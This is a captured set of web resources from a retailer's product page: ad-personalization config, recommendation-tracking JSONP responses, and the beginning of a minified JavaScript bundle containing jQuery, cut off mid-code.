9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_BUCKET_CREDENTIALS_MANAGEMENT:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIENCE_OS_IMPACT:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1769986238084&_device=mac&userId=&cookieId=abV0tdi6V1fglGWYpPI3I7LoHB&emailId=&anchors=id%3A%3A2003466NO_SIZE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abV0tdi6V1fglGWYpPI3I7LoHB%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%222003466NO_SIZE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 88
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"ab9599f2-b58b-4429-b9db-387f94e13cfe"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abV0tdi6V1fglGWYpPI3I7LoHB&userId=&emailId=&product=id%3A%3A2003466NO_SIZE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fsex-essentials%2Fsex-essentials-anal%2Frelaxing-anal-lube-30ml%2F2003466NO_SIZE.html&ls=true&_=1769986238067&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abV0tdi6V1fglGWYpPI3I7LoHB%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%222003466NO_SIZE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fsex-essentials%2Fsex-essentials-anal%2Frelaxing-anal-lube-30ml%2F2003466NO_SIZE.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769986238067%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 371
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abV0tdi6V1fglGWYpPI3I7LoHB","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%222003466NO_SIZE%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769926083609/js/main.js
body_size: 158465
content:
/*! For license information please see main.js.LICENSE.txt */
!function(e){function t(t){for(var n,a,i=t[0],o=t[1],s=0,d=[];s<i.length;s++)a=i[s],Object.prototype.hasOwnProperty.call(r,a)&&r[a]&&d.push(r[a][0]),r[a]=0;for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n]);for(l&&l(t);d.length;)d.shift()()}var n={},r={24:0};function a(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,a),r.l=!0,r.exports}a.e=function(e){var t=[],n=r[e];if(0!==n)if(n)t.push(n[2]);else{var i=new Promise((function(t,a){n=r[e]=[t,a]}));t.push(n[2]=i);var o,s=document.createElement("script");s.charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.src=function(e){return a.p+""+({0:"js/addressBook",1:"js/blog",2:"js/campaignBanner",3:"js/carousel",4:"js/cart",5:"js/checkout",6:"js/checkoutRegistration",7:"js/contactUs",8:"js/customArticle",9:"js/einsteinCarousel",10:"js/flipbook",11:"js/login",12:"js/mobileGridLookBook",13:"js/orderHistory",14:"js/orderReturn",15:"js/paymentInstruments",16:"js/productBundle",17:"js/productDetail",18:"js/productTile",19:"js/profile",20:"js/search",21:"js/storeLocator",22:"js/wishlist",23:"js/wishlistHeart"}[e]||e)+".js"}(e);var l=new Error;o=function(t){s.onerror=s.onload=null,clearTimeout(d);var n=r[e];if(0!==n){if(n){var a=t&&("load"===t.type?"missing":t.type),i=t&&t.target&&t.target.src;l.message="Loading chunk "+e+" failed.\n("+a+": "+i+")",l.name="ChunkLoadError",l.type=a,l.request=i,n[1](l)}r[e]=void 0}};var d=setTimeout((function(){o({type:"timeout",target:s})}),12e4);s.onerror=s.onload=o,document.head.appendChild(s)}return Promise.all(t)},a.m=e,a.c=n,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)a.d(n,r,function(t){return e[t]}.bind(null,r));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a.oe=function(e){throw console.error(e),e};var i=window.webpackJsonp=window.webpackJsonp||[],o=i.push.bind(i);i.push=t,i=i.slice();for(var s=0;s<i.length;s++)t(i[s]);var l=o;a(a.s=58)}([function(e,t,n){var r;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(n,a){"use strict";var i=[],o=Object.getPrototypeOf,s=i.slice,l=i.flat?function(e){return i.flat.call(e)}:function(e){return i.concat.apply([],e)},d=i.push,c=i.indexOf,u={},p=u.toString,h=u.hasOwnProperty,m=h.toString,f=m.call(Object),v={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},b=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function S(e,t,n){var r,a,i=(n=n||b).createElement("script");if(i.text=e,t)for(r in w)(a=t[r]||t.getAttribute&&t.getAttribute(r))&&i.setAttribute(r,a);n.head.appendChild(i).parentNode.removeChild(i)}function E(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[p.call(e)]||"object":typeof e}var C=/HTML$/i,T=function(e,t){return new T.fn.init(e,t)};function x(e){var t=!!e&&"length"in e&&e.length,n=E(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function F(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}T.fn=T.prototype={jquery:"3.7.1",constructor:T,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(T.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:d,sort:i.sort,splice:i.splice},T.extend=T.fn.extend=function(){var e,t,n,r,a,i,o=arguments[0]||{},s=1,l=arguments.length,d=!1;for("boolean"==typeof o&&(d=o,o=arguments[s]||{},s++),"object"==typeof o||g(o)||(o={}),s===l&&(o=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&o!==r&&(d&&r&&(T.isPlainObject(r)||(a=Array.isArray(r)))?(n=o[t],i=a&&!Array.isArray(n)?[]:a||T.isPlainObject(n)?n:{},a=!1,o[t]=T.extend(d,i,r)):void 0!==r&&(o[t]=r));return o},T.extend({expando:"jQuery"+("3.7.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==p.call(e))&&(!(t=o(e))||"function"==typeof(n=h.call(t,"constructor")&&t.constructor)&&m.call(n)===f)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){S(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(x(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,a=e.nodeType;if(!a)for(;t=e[r++];)n+=T.text(t);return 1===a||11===a?e.textContent:9===a?e.documentElement.textContent:3===a||4===a?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(x(Object(e))?T.merge(n,"string"==typeof e?[e]:e):d.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:c.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!C.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,a=e.length;r<n;r++)e[a++]=t[r];return e.length=a,e},grep:function(e,t,n){for(var r=[],a=0,i=e.length,o=!n;a<i;a++)!t(e[a],a)!==o&&r.push(e[a]);return r},map:function(e,t,n){var r,a,i=0,o=[];if(x(e))for(r=e.length;i<r;i++)null!=(a=t(e[i],i,n))&&o.push(a);else for(i in e)null!=(a=t(e[i],i,n))&&o.push(a);return l(o)},guid:1,support:v}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=i[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){u["[object "+t+"]"]=t.toLowerCase()}));var k=i.pop,_=i.sort,A=i.splice,L="[\\x20\\t\\r\\n\\f]",q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g");T.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var D=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function M(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}T.escapeSelector=function(e){return(e+"").replace(D,M)};var O=b,P=d;!function(){var e,t,r,a,o,l,d,u,p,m,f=P,g=T.expando,y=0,b=0,w=ee(),S=ee(),E=ee(),C=ee(),x=function(e,t){return e===t&&(o=!0),0},D="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="(?:\\\\[\\da-fA-F]{1,6}"+L+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",I="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",j=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",B=new RegExp(L+"+","g"),N=new RegExp("^"+L+"*,"+L+"*"),$=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),H=new RegExp(L+"|>"),z=new RegExp(j),R=new RegExp("^"+M+"$"),U={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+D+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,V=/^h\d$/i,Y=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,G=/[+~]/,X=new RegExp("\\\\[\\da-fA-F]{1,6}"+L+"?|\\\\([^\\r\\n\\f])","g"),J=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},K=function(){le()},Q=pe((function(e){return!0===e.disabled&&F(e,"fieldset")}),{dir:"parentNode",next:"legend"});try{f.apply(i=s.call(O.childNodes),O.childNodes),i[O.childNodes.length].nodeType}catch(be){f={apply:function(e,t){P.apply(e,s.call(t))},call:function(e){P.apply(e,s.call(arguments,1))}}}function Z(e,t,n,r){var a,i,o,s,d,c,h,m=t&&t.ownerDocument,y=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==y&&9!==y&&11!==y)return n;if(!r&&(le(t),t=t||l,u)){if(11!==y&&(d=Y.exec(e)))if(a=d[1]){if(9===y){if(!(o=t.getElementById(a)))return n;if(o.id===a)return f.call(n,o),n}else if(m&&(o=m.getElementById(a))&&Z.contains(t,o)&&o.id===a)return f.call(n,o),n}else{if(d[2])return f.apply(n,t.getElementsByTagName(e)),n;if((a=d[3])&&t.getElementsByClassName)return f.apply(n,t.getElementsByClassName(a)),n}if(!(C[e+" "]||p&&p.test(e))){if(h=e,m=t,1===y&&(H.test(e)||$.test(e))){for((m=G.test(e)&&se(t.parentNode)||t)==t&&v.scope||((s=t.getAttribute("id"))?s=T.escapeSelector(s):t.setAttribute("id",s=g)),i=(c=ce(e)).length;i--;)c[i]=(s?"#"+s:":scope")+" "+ue(c[i]);h=c.join(",")}try{return f.apply(n,m.querySelectorAll(h)),n}catch(b){C(e,!0)}finally{s===g&&t.removeAttribute("id")}}}return ye(e.replace(q,"$1"),t,n,r)}function ee(){var e=[];return function n(r,a){return e.push(r+" ")>t.cacheLength&&delete n[e.shift()],n[r+" "]=a}}function te(e){return e[g]=!0,e}function ne(e){var t=l.createElement("fieldset");try{return!!e(t)}catch(be){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function re(e){return function(t){return F(t,"input")&&t.type===e}}function ae(e){return function(t){return(F(t,"input")||F(t,"button"))&&t.type===e}}function ie(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Q(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function oe(e){return te((function(t){return t=+t,te((function(n,r){for(var a,i=e([],n.length,t),o=i.length;o--;)n[a=i[o]]&&(n[a]=!(r[a]=n[a]))}))}))}function se(e){return e&&void 0!==e.getElementsByTagName&&e}function le(e){var n,r=e?e.ownerDocument||e:O;return r!=l&&9===r.nodeType&&r.documentElement?(d=(l=r).documentElement,u=!T.isXMLDoc(l),m=d.matches||d.webkitMatchesSelector||d.msMatchesSelector,d.msMatchesSelector&&O!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",K),v.getById=ne((function(e){return d.appendChild(e).id=T.expando,!l.getElementsByName||!l.getElementsByName(T.expando).length})),v.disconnectedMatch=ne((function(e){return m.call(e,"*")})),v.scope=ne((function(){return l.querySelectorAll(":scope")})),v.cssHas=ne((function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(be){return!0}})),v.getById?(t.filter.ID=function(e){var t=e.replace(X,J);return function(e){return e.getAttribute("id")===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&u){var n=t.getElementById(e);return n?[n]:[]}}):(t.filter.ID=function(e){var t=e.replace(X,J);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&u){var n,r,a,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(a=t.getElementsByName(e),r=0;i=a[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),t.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},t.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&u)return t.getElementsByClassName(e)},p=[],ne((function(e){var t;d.appendChild(e).innerHTML="<a id='"+g+"' href='' disabled='disabled'></a><select id='"+g+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||p.push("\\["+L+"*(?:value|"+D+")"),e.querySelectorAll("[id~="+g+"-]").length||p.push("~="),e.querySelectorAll("a#"+g+"+*").length||p.push(".#.+[+~]"),e.querySelectorAll(":checked").length||p.push(":checked"),(t=l.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),d.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&p.push(":enabled",":disabled"),(t=l.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||p.push("\\["+L+"*name"+L+"*="+L+"*(?:''|\"\")")})),v.cssHas||p.push(":has"),p=p.length&&new RegExp(p.join("|")),x=function(e,t){if(e===t)return o=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!v.sortDetached&&t.compareDocumentPosition(e)===n?e===l||e.ownerDocument==O&&Z.contains(O,e)?-1:t===l||t.ownerDocument==O&&Z.contains(O,t)?1:a?c.call(a,e)-c.call(a,t):0:4&n?-1:1)},l):l}for(e in Z.matches=function(e,t){return Z(e,null,null,t)},Z.matchesSelector=function(e,t){if(le(e),u&&!C[t+" "]&&(!p||!p.test(t)))try{var n=m.call(e,t);if(n||v.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(be){C(t,!0)}return Z(t,l,null,[e]).length>0},Z.contains=function(e,t){return(e.ownerDocument||e)!=l&&le(e),T.contains(e,t)},Z.attr=function(e,n){(e.ownerDocument||e)!=l&&le(e);var r=t.attrHandle[n.toLowerCase()],a=r&&h.call(t.attrHandle,n.toLowerCase())?r(e,n,!u):void 